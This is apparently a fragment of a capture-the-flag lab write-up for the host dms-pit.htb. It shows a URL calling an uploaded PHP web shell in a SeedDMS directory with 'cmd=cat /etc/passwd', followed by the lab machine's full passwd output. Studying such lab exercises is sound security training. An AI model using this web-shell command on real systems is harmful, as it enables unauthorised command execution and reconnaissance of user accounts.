 dms-pit.htb/seeddms51x/data/1048576/29/1.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:992:User for sssd:/:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
michelle:x:1000:1000::/home/michelle:/bin/bash
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:992:988:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin